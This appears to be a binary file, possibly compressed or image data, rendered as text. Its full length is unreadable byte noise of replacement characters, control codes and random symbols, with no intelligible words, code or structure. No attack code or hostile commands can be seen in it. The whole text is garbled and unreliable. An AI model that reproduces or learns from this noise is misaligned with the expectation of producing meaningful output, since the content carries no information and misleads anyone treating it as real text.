TH�@�j��"�iʊ^(b�O���v���j>�|p�4�'/�F�gp	(�hk��A$�~�`X��'z�����������n���������ڴh�0	��uɈoEG�ظ��O�%Z�gzV�(�d��bl*X�g�J;��xK�fPB�H���T�s��#�	ȕ��tQ�L(��H��h�Ӗ��0��[��x옔k�"�+I��ȝ4�!�:���w1�Oy�1F�I�t(�
8�C����Rd����ee��"�W��>t$��ר������8g���I/�����5���s4F���W`��⍋��ҏO����t�����K)i'�'�z)������8��ȅ�x��8��X(�]�	߅1��;��y�ڸ�O�½��}����(�u����%�ݑ�����4��[�\��cx�
���؅T��9��2ݳ��ׯ�^�̹{�v}�Y��ذ�z�"=ק��!�����o�h�w��ٜق�Ȏ8�܊��8��(������󻀮�,�˰���Z�?i�
��Lٮ�,�@N�|�%�}��횘՘�B}�Yh��^�X�a��@�VI�S�	�x��z����$�湙�`>��H�Ǽ��H���1`�`<�Ռ����v.��Νh:��؎�؎<���.�)-�-Ȍ�����*�
ȊY��Ս�, ��Wh�
� zɿ/��W�&�x������2��)�מ�[.�ϝ���[/�E�2{3�����ۙ�X���戌~m�7p�Y+��_����K�Y��x��h������Ҥ��ҩ����P��Y�x��h|h�O����|�>�ɾ�s�ĊK�%̭��ɯ����E��y��.0�������ɵ����Ϩ��M�J�=_��K+����W|Ť��9�j���X��\͂�ވ�����q�������������@���w�
 ������
�-���$��89���%�00" 2H��98M�4�MON�"F�D9A
D�08��ݬ���l�Ibcdefgxyz)��t*^65�{NYޔ����h4�S �r���M��΢>�+��88��}��0�l��pjkK��B�;յ�
f���K�̂w�X�!ަ���;�@����#@yY��D8����������>!Q;�["�oKO�Ưw8L�-�aF-!�m�<h��V�����i="�j�������1:mC��VDѻjG(��c�52��wa�\RYԋ�y9\�+ �.Lb������40mU@�ז�O��9xk��b�!��7�=L�8�#�~깰N[#�'6�{xk���`O{`[q��l�g����O���P����������j�ī����)i��8oiaA�j �=���PK��0�U�2�X�&��詌��h�6��1�lǩ�M����)w��P(���!�������OK��N���n�2�W���o��ɦ����@k׀�p���v9h�]M�B��� (��D�����Rh +ǲ�N�LH��̌�	�m/(J���������⑇��c$<�K��lRꎔ�Yº0�p�LFј���($��v ��%�B��}JR� �
��x`?W��!���""#
ё����=�ɉ���a5p���6tj#H>y�cH��$����π1nb�'6v�+�M��w:A֤ MD8���B ��䁑��f+V��zC����7棊��ktN-�l��|o5�n�ѐ�`�ቪ -��/�;H���=���y���� _���j��UJt�>�4��9��Q
&4��]�D�s��:/�-D�H��@�i%+�Lɋ�������QDD^����[�4���LF��mF�`�(n����'3�{]<_�͟��
S���h�1�z�'[�NƤ)4z��g��aHI�U%6rg��j�#��o�� ��w����ɓ&��ȓ�3&��W�[F�#�)Aⰸ�k�p�I�����A��Qڂ
^��1Ce�҉�h+����~zߎy�I!]f��P��J�P��/H�P�	3U����2�jc�@��P'*yx��Z	1�_5g�*��ȉ� 
��Y���K�XO�|����j��;�J��ܮ��0jh��T�������L�%˟j6�=�:���R����)�Ȃd�'��ݰ먌�n��J�O��O��Ȉy)�e�����w�{��[$�.�ՂX�H�]e���G�<�B�8_�>��rz�h�����@Į�AɊy)����ނ꫕������ع�H]g���l*�N����/�1�T��$D�qx�B-�������ʺX�\��A
&��*	�xC=�ɡ�1ʉ4h��8
��HY�\��H��y�i+�š@� +~���觙4\�~�n��h��h/�p�����'�� n�1�S�@��	��)�"��sw딑E�μ��mn19��J��A��	��孇��_vی�C���!$?FF(ML��rZJ�����1�����鷒Z�*,$���i-����}�V�/��r��� �с���Rj��[�0�9n�Q��<q��н�m"�Y�!� ��{��Dq���9�Rh�e݈�PC
!���=@�r]	ŧ���̀�-���s�v f5�%$����t"<;���3p�<Z8%�:P��0^I&��w�v�����c1|k �!�O��k�F'�h��/�L�Dy*�{���EM�_q݌�������������mLh�}�q�d�$������7�pf}�v��-������2�-��x��� �� ɝ��B?��d�Z��6�]��`�A���1�N��I1�n���B�U���
�[־��y�ݿ��"2ކ��/˶:.�l��1A{�$�q����JB�v�X�h޾�-�0�~$Z�o�:����_.�>���qF?��I��`Y�#w9�IUQd��ӫ k��ӥ��IrTE[�<`��f2zI�����u��b)L��.������](f' ӡ��<:<v����b&��8��OC���p7�V���8��͘�@0N�%�(�>=%e��
���V�����0�/�@A:%��a�/�Pѱ��I������VY'�'|1?�	���y�`�zF�Vۛ�cE}�TsBq���5�ѣ�� j�Ă��
�`.lT�|�bzɏ��p�K��H`��2^�����w�w����	߀I���iϏ�qhb���bӚ�EE`�l:��Dk��B�ȥݤN�*����[{a,E&`�`[�Bo��|4LUB�3�|�d2x)�~�f�?���vZO��C�,�>�I�W]U+�mߠ"��4)]r$�Gtn$�x\�
�ȁ�(��(_%��9����!�t:sɐ��*�'y�Y�4��!8��L��݆ȋ��W��H����^�5�`n���	����9���^��
{�dj�I��/������K_����h^w����P���x��*��M��J��Ș�(��U+�"^�^������o�ؠј��VY�l���Ȋ4�����g��h���
8��]����a��D�i9����8ɕ��؄�`�o������ Ϛɪ	���֓}Ƴ�د�������	�k��h
ݿnz�����@��p�{����xض��.]Ȳ���꫾4lPo�1���O���_oٱ}�Tx��J��X���
����������Ĉ8�����YKw8�h����Q���x�������N� �}p�./�U� h:ƴX��P����@	��߂x��˚h��؈�h���U�����V�-�}5`��l�7�@����%��!:����x�J��V/��,��=ə1�n
z��7�����[��q����YҊ���R��'ۚ>�����#;�?ȷR��8�~Ye0��X�����e���X�8t�P���h��������騉`�ިO���Ӫ�Q�qww��`>1,�@?����h|����� ���҇���T��ݰ��J��]�xo����y��{��
�����Ȁc�����]\���Ȏ��t�
������\�0H��{��۾�q��x� ����a
�hz�VZ����q���[��x�z���=�!N�O�&���Ҿ��-�a� ˻������P�O���ٍA�����l�����Њ&]̶�c����h��ȲnwĬ��Ѽ��M<���0��FY�幌�8�����X�(�BK���Y����b����bq��r-�.�.�r-�"�"��,��H(q]�M ׻�}�)8�����!��yѬ*@
�O��6qG��Q��y_g�X����@�Kq��\�~z��Z�4z���1,�(,8��8��Q��aƢ��(�Ri����Ѡ�-����(��x���.J�$L�$�.�.M�VY.fM�K��$���/�2��N���w�T���C��������ߊ�����L&���G���;�$`��x�t��舀���8�������X"��-�؎uߐ=��Qz�I���g�$��:��@��B����Fb���k�_�%'Q/��P���A����*�+���7!&�&܈���q�!ݸ+�̊���Aί ����8����h��؎�(��8����ȍ�X,'b�h88��"���>B���:�S?��:bm��^�,����/�bw�N_�]њ2�����r��b����:;�f{���<b�� �9�T0�����j�����i�2�Y���x������8���ȍ���8����9h�?H"�9�^Ʉ�y���pÚX5Vs5h�6j�6l�6n�6`�6#�:1ˍ8)���s$�a%W�jO�]�����w)T� ̀(�*����k<b����2X0�H��芆�c�!���aX�Oܞ�<�����(��H�Z{��Hòx��x��h���w�%��
h,�b>�5=��zp��R����K�?����)���>���?6�n������Xb���%~��ͻH�:X7��1����7�-;nH"��0���Ԉ��&�2L<�8��xO�HNq*��l��Ҟ�h�h������ۂ�4�X.爊�x���L〉xU��5
�9�*�˴�(�PsB�L��R���tL�Ő�M���L�%L������:p%H{�� ���/w��K0�;������؍BZ�MXw��X�̊��B�X�BJ�L�f�%�3iH �4!�ʀ~j��h�����t�3�(�+-���8�A�B��?�5�Fx�^C�Ϥ�A�͕�R�_(��C�2���LC�>�i�㭱D�=����O��%� x��=��1�B�A{�縺 �N8%x#1�}�DZ�
�ۚ�؍��!& gϞ���odo�g���3@���3ꮀ5裏���8��h����x��GKX�菺託8��TX8Kł���=Yʺ�Phw\Y΀��P=�C�%��$Ce�Z�Z������N$0%��N��\�ۂ�V���\� N
�_�t��dYR$�Q�&Nl�7���x��*:�� ��/�@A*��1T�t��8� ���������+X�X�����A���DӀ	E�糄������b+�C���Q��e��C���[!�@M��~[�9��HR5`R��1��CP@���D��X���쩈4ŀ��R�H���RS��T�e�G�m���Јw��؎ K��ȍ��U����X��s�θ��s8��V�9_ɫĶ��Y�NL��8H��Q�}���C݌mս6�R�m�\�ȅw�M��_�%�Ң��#�E�v�]���ؘ08����iҕ6�(�+��`���Zp5��+���������j��(������������l��u��U��l����4�Ͷm��8Vhme�GXPڦQ]�WE��v�)�Ǎo� n�u.�-U�5�D⧓����o�S�vw�J�ڍ��F��i�؊��Fj��4N��H`�2`& �-̶�ܞH����������z[˨��
^�h��8��#������V_'R_�%�-�?^cLYYv�C�4B��RhB���Gq\�o���Ӧ��ߦ�d��Oֳ}d���sWը�ה�%d_XQ%�2o�&Z5�1I�mЈi+F��f�z6����gTHa�X�'&��G�9@|\���h��菗X�Y%�Ш����%��茳��(�%~����c8y�8w����JB<&�9,�88H�P�Z>4�����m�Vq���{x�U��,�ᦂ=1��~�پ��|��|Y��:�=����Y�d��� �Xi�芤(}]�(I�Ȉ�X����䤢��������茣x��H���k;َ�w�qč���~j��ȍ$<�HЀ��yy�p5	�~ �x������
 �������
�� �(./ !"#$%&'89:;(���ޖ34563�0����73�0���w?��@Z3�J���26I��?�Z���%�PY[�k��mm/�����ݟ��������p��I����I�J�暈�hJ���T��`
�mn�	h���ސ�E���)j�
��t�Yɦ� � ��r (�ր�8��.�ra�/܍�� X#���"�*d���"躼�S��u#"��<zbUC?'W7#��C-&���������Dv�!N JA��q��S'���u��ԣ�]  �E��_]�x���w�ɲʟ�iN������8L������	x��
Ӭ�HL ���tK�
��̒p�@���]�  z)R������Oӕ��Zw7�)w�z
�L��]���0]	�`���zȝ����?��
��@ѕ���.��H�{�.j�>`����߈���KO��i�M�<�k�������k��hpϟV��+�J[������!m����W� � ��y���d����>a�ɀu�Iʄ�����9M���)M����Jϑ �O�(lw	��f٩����W��@h�?`hW�q��˕Z� �`h�إ\݌� ��
]"����02y�&��U����� �����Ɏ�Σe<\v��N Nk�̨����	%� �P����d:��`�!H�ר�k�!H/ph'���tˑ���x����
U�����ʶ��J���j����
O�K�X�N�?����io����.��D�L��h���k�2�t���h�LG�a(
�zYa�)
B!٥�e�7!&w2�Յ���0	J_�(�@_��l� )p0-��C��=�_�U~��,�bM�.�9���79���̦�������vd;��x�wr3I7�����Z�p^��ǉ���@N8OO��L��AqC��iA��u�ʎ����` `�I��h��h����I��p	R &��b.��hۏ�Ѝ�ۇ��c^�ڍ����~t�� ��E��@r$��S:���4�x��ٟ�'�E��������
T4ȏ�c*=	�w)�1�B��M��f�QD�y	�%j����R���D�vx���3	�H댹���O
��(�Ā��8���mI�**�
��H�x	�l�+�����V��8�܌Ƞ��͏�(  ��<�ڒ�$8���׫	�}о� e�~�K�\z>$m��슟A@�z͂������A����0j��9��x����������E�	��8_���<�{K����hJ���
��I��Ў�x��B�@��F茑�辂��蒱Di�wFs��AP5v�B���Y�j0�'�����h�k?O�$[׋l��	�2��!�l�x�A�r{�͍���
����dԎ�諡ah��Ȉ��赶�i��
ν����{��9Ūn���!Xi����d���
�����H���o�8�	�䈅�8��;�$h���}�h�@ȍ�Y	+���P�����LE�$�[*
`�>�b������ 2������a:�0�(�E#�e��h���ʃ��ʗ�)��9�����J�mw���H-�+����x��L����H�}��K����(R_	D-��I������`��������b���%��ј�����ERɮ�(J��,'���z��1j�%BB�����"����\1�:嬙I�S���h�j6q�l��i����'��8�IK��p��G�9����P�k{� �����I���Q�*(��a��N�1i8]���CR̰o�'�F����l�<���>(����:�����\��d��@��w x����(J�@ٗ|�#hb�?c]��9:�F�9��5fį�U�n�w)��c�o�t��7s����Do���������范������x�������*���$���Ʉ�x4�m���ڈ��s���j+/�����R["��#uK��Rh\�0�F��Hֻ	���Jv�ɕ@�}���s	���A�p�$
Q��_Y��Τ�
#�R Ju�g�&ԋ��=�����5��;u�>ѳ0ؕcT�Ǭ
W~����wD�qqh�^��%@��/츱��������y�����0��XT���d�"����ǡ�� �$���&����xT�%ƈ��	���>I��xJ���|� ��:�
�t�SY�"�>l`�'��I��J���I�U�k�Me�g�%e�$��Ba%83UxRS��;ry˫�I5Gt��h����c���*��{�J����@fzJ
�ѭ�de��,���p|&�w��Ԙ��5�$�g�0KPʢj�w���=���ci�oM���"H�e���;UJ�����;/�8H�n���Xi��I�6w���!�@2���V���R�s;�y��g�,g�������Y�	��y.�e;O:��i����QI��H�q+�wn���x�_	���w��ژ��8�p*����Ji��:�U-��h�����(�����Έ.��8�G�Ձ�Āؚ�j��耸��Њn�r?�������ز���X�����,ڡ^��þ|��X�Ȉ�����<w�I܈�M����،�،i���(�F,m�巛��ތ�胂���jK�0�+��/�Ҏ��0��޹���� �쉷��%<�}[���׉\���	���M��.(��p	<� �p��lZ��h՚��������x������x��>� h��h���8�G������3߆�듍x���$�ӣ�
��
;��媯���~�������ٌ븎����H�up�[΍���a/����(��Z�p�?�����|�_�w��>�.�������d��
��`�x��)`��K�������Ȏy���
8�����>p���V}��(�7=����P��
x��������^�G+�%������ψ�~�T��{�X|�������O�8<�'��>�������x����������r���x��(��茪I�������@�պ�툊U����퉸�Ĭ�����8̐���x���g��
������9�����p��*@������|wg���Ȏ���O�ǰ!	BZ�����Zѥ������&��R��@�(���-��>����p��x�*��"�鿘�����h�<��G��j������X��{���(� ��h����=n�N_�����ϺD���������茙ȏ���i��m����H��՟Հ1�`*��1 �=������q��r�UH��$��"��"�,���c=ƻ��Ȃ?�������Ȏ}��{l�A��_����[�.����rw����	����#X�
x֡��8��h��X'o�G򦠀è�f!������Л�J�0ϻ(�ߊ���Ғy����L�� �9N�!���P�@��H������X"�������r��*�9�B�8��·����[����%ޠ�ːA+N>����������k����� X��},�;�<�H:�X֟z��	H������h�Y.~����5ϭe�/ ��^��q�G������	R�M`�O0 ȈQPw�x���@���p��� :H8�� ?��(˖���؍E���)��$�/�>�*������N�N�"����hʂI��\"�x"=R�������*	!��1�8��ێH2 �N![��O�y��E�Ƙ%v�
�%�N>���-�Vb,���H���&��'���؞�
�����A������И�'��1����.�Á8.����}�؊G�� ��сG˭�(�F@���:���S���9����ww��x�l۳������b�s��?��3�K��=螢�����s���<�������Xm/�� *�����먋d����hN����O���K��/�����x�M���K�;%�a?������ڲ&h���I��Ǒ	��ᇊ_&E�.Oڍ50�،}�����/,�р!��h1���K�8~8��2��c��#8~��������8�Њ}98�3
�L���ұ�:u���舛�4Jӎ�:��x��I�=�w��-4'��F���#;�������˺��X5�ȍc��G>#F���#dS���>x�·M=|C!�[���ts���>���k׌􊔈֝*����TH���	�-�I�D�X������v�����	<���Nj���J�����	������8����ˊ��k������/B}�%��Q�b��h���3/
���z1 8��M�r2>3 ȔG��L=��0M�:�{��0N�)1�TN��th�!�������Ϗ�w<&�U��h�@�rm��-�?��M��V;��h@�M=���ҍ�y��,Y�%�}��[�bmO[x�B�ƘD�
�I%�I��\������������E�܂�p����D�1�i��\'l������X��8��᪣ vR�vH��8ʴLDM�k/A �*s/�F��9����C��|��h4Pl��ؚ!�8�4�Q}��9�ʯ��i���'�)(�ӆr�
�����A�/���%�Y���T6W�@���?⌗Xw��ߎ�X��~�T�$���\���xAȢ%�%�1���$�R[.�\B��e��HWuU'�\�U=���x�٥�CC�ũ�h�҅���W�����:	J�6��غ�� ��WĈn����%�
�(_�P
�FU��S_�sJ���Ei.�2y�i��2�t���2P�:���`�ȹ��0æs������9���˓����ۊ�Ã�YY��8��s@�E6d���٨*�嵥H\����U�N����_��w֍�.�>Pe[49UT�$����Vl�le�5�����h��h��0�yV�U�MJo��W�;�f`L��(��%�8�q���TA� /�����H�!H1�F��b/��F��2�2�FN�F�;��2e�PB8~aF�PK�q��n��霠�;�N�i��������&4��l劈�n�-8��O�`��6��ďhs���Z?�D?"��X��!��(y�n�(A�e--Be��,���U�6Zx=�5��o�5B��o�'��\�w�ª쌤�3�0y����.���z�(�Gz��x`���h���(.�M��/:Έ����F�ț$�jpaD( ~����8�MZ��'x_R�cH6 ��MA�97�L��c�RE+�[�}� �ڙ�P��Sl��L��8KdԈ��(exR�kQ:��D����ՔZ���nC��x��g��+�On�P?r������w[��o�6?�Tx�FxJ��I����C�x���]��]q�֗w�c6��
3���9�BԦ��^/�w���р�X] �����FF$9���l!8~䭴�SDkad;(3Ig�'�N�_X�d@7P�:�(xt�H�dwI��z1ík����X~ȆR�L;O��ӈ������僟�����������ڟ՟�)ڱ+�ר +�ʗ����栬��>��0?3?6����:�7���@4F>���\�^^���Q��U�Ȥjj���h�������^��~���sss����8(I����@8h�B4�L/*M�w�YI*���u �a@��w�y{���t�Y���\t=NM�
�̪h�l��|QQ8!���0iHZ-6�pq�=�&��l���[v�{/���t�h�&'�ä���*'-���HܡJ, ���t�������R:-��`��.К-�����)�[/��`zká��6�Z7��T0��n��N�(��J����mzCE
�_8�k�&��� �L�?��hB��z���|u[OWH��B�7�Kp��KwiGM���Ɏ������J���̈Э$�H���,Y���ƋM(I��ٹ�-���H���U��ǸQ?؄�![���j�y��^�
���<���j^���a���Y�߃�����pȌ��(_���:P�M��َH���I�Ĥjì�~��7�n��䦯�����I�����K8���E��tnDȮ��J���D�Ae:������P؏F�]��k�U�3u�
�;n{O�|0_G�4��M����d86l�d�w��0L��p�pi��� ؘܰro ��Hh���p���t�<��X��Ù Xŀz��L���������mC3��ԗ����Y���4I��\=��7؄-�� M�������)����Ȯ��/�]���� p*�E侘�H��3�����kο��k����bԓ�\��6P�a�izC�f�I�o���k����S9H���Yb#Vi���hKG�b1?�^`gWwڨ�O�	��C6�
���m�Z�SW7w�>�z����ÍAs���`x F6T@)��u��ۀ�v�p�vC��r�l��I <�g{�mO͂��hKNL}�幱�N༉���A���J��sZ_>n�8A����뻑;@�-��-&e���0���K���[�H����!y*�B��.�n�W�Yi��F��(e�'rM�����8+�^��U~�J5��
>��
��H���Th�x��)��XIj.��`ȏ��ʎ�O���l���x ��@�����tM���fw��+B����� ��9� ʚ* ��sӄԈ�m��Әd�?��`���I���qɍ��y�x8��f����~4��ǭ��	��؈����R[R6�`!��E>/�e���hۻ��!�"ڶ�G�<����������i�ҘX��.	���ڇ̩�2�ɂ"K�'R��9+�� ov���eٖ7]K���i�OaJ��d�Cr��h����d)�_	�����r	��*��qI�;�_=�R+6���`j������ewjk���	���z�p8�T�Ο��ej �Ь��Y�g�������qK 2@+(p頞��L��p����,�y@�V���X~��fu
�l+�������ښ��W��I�&�k���m��Ü$��dH��T�󰏊�I��`"q���t���0��
j0��<�E�4E``h���#2U���IO��c�b{���)��`N)�����g�,���� ϥR��<ɒ�Đ�'Q����	�^8N�|mɗ��ÈT�����ٙwthZ��L�x��՚3�<F�o:�ٴ�4cri-�H��"Ex ��:�(
���逓�ȑB��n�����蟢�ꪂ�I�&"�/:g��U�	hÚ�����߯�i�t�����<�"�ď�G�̤�_露�4��-I_���F��#N	����UY�Y��f�Y$&~�綪�� )4���ȔP@��8�ܬ��q阿ة��9�-%�ꃩW�!;�x��b�����	��P$X��M>��k����j�b<�"wӘ��m�6PْW�3x���+���-���I_�ԣY ,C��'�U�W˚��� zfjW���Hå���?A@X����L�����C�	R�A����K���N�"`<�&� 
�o��ǩ˟!I�>ؕ��[�QH��?1�A��T���{p�l���y޿�,O�a� ��KqAа	�xK��^��|�	 ����t=��4=Oy*���pˋ�ƏCk�ee�x)Z̋�JYa�i��%t����n0�2�Pz�x��w�i�6�H�	�R�����6�X�2��� �u�]��È.��P?7�+�N��(���S���a|�<?Ǹ��%K�����*��H��V0N�0Y����L���w��)/�R�0�t>�g���Y���W~N�'����{�� �X�&���ІXy��C�Y�Ƃ@2}%�-� %�� h�^2ެ�>G��v�����s�%t�����Y��6m���+w ��L�>�ƣz��l�������Lw���'������U5�x������՟�t�N�b\�󹯂.�Wۊ�ʘ�-�6ؒ�?����ȑ���ň
��ޓޢi��_ȅ��n�����E	���])��Ž�&�� ]�.����k��N����7H��`#_�7�ю�ټ�?o��h����9����8�}��J���A����څ���H��������ak��9��
������o��ߙf�����@M�=�T� ;���ro���b�w������Pw����O�,���Ȑ�	�I��
���,�N��=؃�������Ô^�i�ɣp����Lߕ`�ڿR���{�kx��N"��_	��XɈٖN�̰kl� ���`�bl��h�\��ܰ�}��_
��Y��m��@�����P��i�vڙ����_��ȯ���Y���	�����
0��i�7�V[Η[͓]�����ۺ˜�xO %�╹�o�����������h��֟�`�L `��:�́ו����w��x�5���p����(�H>����R��p�
��VH��X����?�/�S|�+j
H�TN�)Z���hd��^P#J��0����\�Q\Ћ����q��v.�܋���8�|��p��	��j��Ù��	�(Q��l�k=�˸��a�����o��N����ᨋ�~I�����8�����p����|��h�� Έ�ژ�oѷ�n���k-����0���d]�ܟ|����-�?� ץ�m{�%����w���	U���������69�{�Ó��(����.j����K���L��E0�����0�Q)Y����!��`H��̢7�ƌ	�qzvn�Ў��������n�z�;��虾��r�ث	6A�,������x�<&q[��9��)+_a������:���a����И㨴�9U�����+K�@�Y�i�����ي��/r��_�s�y��9��'�������I��wq����K w��h�A.])
�ʘ��2���;�_h�E����+��2�A~�o~�i����x�l)�1Z�~.�.O���ۨئ��:ՙ�4����|J��9ԏ���	%6����,Ϗ�!�$�X���Θ�I�N�ӓ藥���Է������y��^��ʉ��9 �ҝ>=8�i�������a!�C��p- .È���!Ҷy�	T��`;	�!��Cyjx!�M�� �U���" "����X� :)]P)^ w#a~b����}�;���|�=�왒)A�C����}�C���r�	&�.K�y��#V��]�J��L���o/̦���Qz�����Zm��.��߳�!�j8�ɯ���%�\z9kԿ������9p��= R�F�
� !� u}��X�>Nq��y���(�3�����	ٶ�!1(��Ȁ� �Y��k8��ʃ8=�0)�IR�C��^)M<�A��s� ����ʠ=2**��Ob��pw�Ӄ��+�C�+�	�0���8�\b�F�ٰ���?��Մ��|�������0��I�z�,���Ig��i�w�������7H���)�s1�9.���I>��պ�����S�Y�������2}�ma�da��韛[2̱���@A�CX�pq���~�/�3���q��41���14�H��@�	�#%:ĘX>�L �s^�"�#�6(ȶ��PI������Øx�}��$$��E1w�7����I�m>�lοXw8�c��?��?�,?|��N���'�ͧ�쐄ћ$����Cb�8����9�)�fJ����r����Ú�D���%����0������D�iQ�em���}�� r��L9ht���C���`�h˒� ��z3i+�7N��G2�O��
�AN�K(�T;+�ɃB���O��b<�t�b�������	D��G��+*У7y9@�@-���<��_ˑY�6���/����|����MJ�%�������|���'qw��r�,k�i,�I���K1����	&����ErJ.�a�X�ҳ?�;���0��O�V��H%��E��9��L�D����яF���ײ���"��P�c���:��9�}���X������4�;^N�X�F#�:��V�X��O��"�(�.ȃ(�qO�HO�UOQYX�E#��mY*$�7��7��Z6h��A̩B��8<Q�����J�ɯ��$���&�=�β�3�?����Jh*��S��II������9�v:w�;��dԲ!Jx�=�s.��D�DBd��Xۥd��I�I}��=؅ʍm��zl�w�-�_T9/� �LW�_\�/`�H����xD�B�(\3�kIP!L�y��.�Mܑ�(N	����X��Ri��O��(R�y���0�Py#���fs�T@I�Zz�6̊+7\�%@��&����]<>Y����&;��QK�"$n��o[��71����P�j2��e�&����0^!�v�����x`�Á^��h](�w�^���*��- �^������2j�_�h�舰�ח���4�%N���<v�ڄL�P�����G�k�:��ݮ��H��R����/�F,�����#���K��vRH�l�Sbn�T	�UyĖ�$�^S��5\�Z�E
�x��(=�i�����A3��V;�����H��U������՛b��� ���T��4�����4V㲗��'D�|��x�E�h&��K]a�錁ߘ�f����%��AF�z̘c=b78w_�T�c�%D�����:c�f�c܃�3})Pe�4�QD��Ȯ��.���B��I�;؃lZ�X>���j�{�ʑ��f��f#�S^X3���=�K��n�IE=+��Cm�8g6�)uf	6�
C�){�ߊ��\�\GU��<١M��6[G�1�1�~ {6����d��\�j_Υ�y�y�
���Εو۸�Ȍ�e�����Vm^f�����Jt��phb7x��d�ψ��珎8i�oE��L}L��3�	��hw�7�}�ʗ҇k��:� ��3��������Ť���ň�Ů�Ĥ��*��Ӯ��� +$*��*���<>��*�����*��%��NN�ABBOEN+�YA��_L,��U���i�����*����*���*�oc}��mqz��x|~���$֗�����OFJ��F0�IX��Bq�p/Ǆ��t�]*+Tu�Ab�OL�
Ikhv4����$�p@/	n�%��@����m��$q��1�� k{��w1��k[2��� ��,�ߌ�B����,��<Y5Sj���g�b8,đ����h���v̮��ZB%�w	�h�����2�a���-�(�ʋ��aLJy����B%��߮
����I��}����ֹ�����t����M��>���h#٣�e��g�����?%���q���"�T���]���0<ɇ�H�����	f�K�����c��F˔搚������>�)LHkO���*
�t���*T�w�ϖr�ΰ�x�B���ͱ�T�ε�>���mt�l����������*��Z��m���=J���I���t��ߎh�	Օl�omq���Q���	����վ�®�
ȊH��~��$���bQ��X�A������J�JJ�$f~ϛ!��T$K!��%0Z���db##[YJ
���O�W)OD��܉�;F����*<��g�����*̘���$���(P�Ɏi˭��l���c��
�&YG����鵿q���r�w���H�J�li�c���cF���l��ʱ�{����H��l���?:���q����BB��8��]�'���MG�5�����H�Y��Z��>�։�h���=xo��t��U(R���2��QQ��с���ʀY�L@�I/(�ʪ���@�,R�<�	b�"���obp�JEj�'�d��6t* ��(_ĝ���J`+�s<[��e�Q�;��hȱ���&�+ɛI�ʌ�+�4�<���0ƶv����q�@wiŐ�Ĺ����0(��{���U���[��������ȅ���/TB����ߧB���y��";|������	ɩ�R��T����e����r|�I 
�R ۃB8	�v)��H�'�Y��%���Q�ۗ��!܊T�&�Il��� �I;��Kq��*������L�T��_��xb�'𽁣���@�I��9�� J`THN�f-���ܯ�@��c���2Y:����b��,�	eY㕚y�xʚ����wUjK�Bɿ$䖎³"z�$I�BO�������~�@����Dգ�W0�9��邚�Q����-��_�>j�׎��mh��V����z2��q(�`h���hG��<�2-
��R���/�f!%ҏ:.����fl�h�8������K���Q��p�������O���i�.����ܑϚ.�*��ۜ��3Q��]#��lE��y����Mj͓Q���HY+��bI�8/��<ǗѴ�Lȕ�aw��3�1H��ϼ��
ǒ;�Y��D�\&�Ɍ�l��"k����,�S�����	����J�z�X���C�!+��zЉJ(����q-�^(	�\��pCψ+�.�R�����⮆��[��z��Y*�h�ī���7�큓�
��q��H��������Px���̙>iRN�	Ì��؊	2e(R�˴��Z���T�	��"Gʊ�������I�&*=��ya�j�V��V;���.�h͠8�����/*XF�w�҅(��p��3�ٴ!�޹ lY��-������4ϻ�D�՜������a�୪�ؗHb�t(�E�Ȅ_��έN}vR�̨�z��7,A��tI�����àUh�]б����0�t�����JDv���@ȗqx�G����b��s.�=-E���nR�]������vx�ti��hH��x���I*(G,��;��*`���z�K(.aD��"OٵN�#�Mi��0`�<+�#�ٱJ�8��@@1챫����1�w��+૬�I��##�_Wb��t���%��s�*� ��%"f.
���S�IQ]�3��K��i�Ou�2���^ �8����2� ��+�Jʾ�2��&�H�躣�sO����"���Wd�[���؎�Q��	�N���<��Ȗn� Q1��s舄�_�0[�����(SMt�FĄ���l�Ȉ.)&-/��b�['a<��u�*
\'.������o��3��E�ud��!�բ�q��hM�Z3#nw�/���=�<�rL棗��JҊr%�h��Qܮ��Œ�\���ə`��@d�a)8��]�Q�϶�6�!g��&��D_'|-�@�V�W�q�TI�Z����e�VY��K�4l9
���@弈G.��U��U�?h�o�D�XQ�H��pɎ�x�4ȏ1ޫ���*�U��S��V�>8�U($��[#� �� �?�Ϭ� :�#�:z�լ�[�����@�K�Φ�A�	�8��/����/� ˄�ݹ����w�M��_������ߒ���H��������k���i�W������N��8�|x�`x�7���Y�茷��߫ý��ɷ<��Y���m��H�6L��߆���຿��=�ѩ�z�����������ڹ�n����눛l���������؋�����,��Y�h��H(���X�z�����໻-)�. �n�w��(.�l��%�39�>�	3^���9ΕX9�0؁^Y�;^�Y(��`�W��%��Lx��<�娗�Pw��^���޺�r.�O��a�������ٛ�z�U@����!	�B+�<[��YN��� ���Ў!O��=���S�����[�wކܘ�v �=����؞�0$����X�+(��O�*��߹���ྂ�{��:�Z�_����O���ɤ���XQX��8��_�|�����{�t��,��a����N�'؀#����H�9N�W�Κ�	3 �;x�(8��co�ĸ�^9��(�� ��P�'���/�F�Y���w�T͗p٭*���������R�����8��H�rX���̀�����n����8���<Ѳ8�<���*�%8�a��[��$ȵ�H�=�	��������j���� Cª������ ����x�,�������	����������|��x���C��x����yg��7���Q���_-�	�)��ńر����p�686���W��)��<��'�8N���=9�5Z�s-+��/�XH�%Kw�.�p�:�� �<1���󄉙ϩ������+�t��V���>������,���$H�����*�n����A+q���}�ح�IO���Y����$x�☎�QC|��Ȍ騊�(�G!�~;�V�^�]���;��ë�����������~��X�
���!�Y�&�"�ڀ���q�����ؿ�)��!�͗�����8�4��R��bM�sM̂`�<��7���!��ؖ�ؓ� �*�0��������)���w�p9�hZ�	�E��H�����J���LK�Bk������c��?��݆		��,�-��(����ޭ���:�>{,��O����"�8.Ϯ��؈�X���9�S��/񢂲���L��R��� �������8�侌��[�����8��xA�y�n��!rz��8�E]�xZ;'i�waƬ4�@Z�%r����,�s�کb�4����*�L�$N������#��*x�Qz�Zb��ow�{�-Qr�}(��P%��~�.%؇�Q8N��_����#�챘��^�o*�1�x8�H���P�����*��8�UN��*��=�o���/������∏�B��X�+9����.����k����j\�S��s��������A؍"�ϱ˷�+X���za�Y�����-���3;8i�&Д��$�`�2j�ќ���>8���l�5�>T藗"$=�"�S9�ޜ�6�2��L~�.ۄR?�9?�(P@�m�!3&V�w�z:��y���7��H�5[�l�!����&�9�m�!_+c������o	m�����A�/�;���Ȍ��4�s��*�����Ȍ�9��ߩ���ɢ�:��8�0�c|��x:�����ɷX������
�i��I6ys;��<��$Ѐ�ء�S ��t_;x�}�pSYi�w�bAA)��HW����6b=EI�GI�N�����3�v�,[�a9�X�%Ό��\�ѝ�;���}���p&��~�d(��ةw�E͈q'�k��
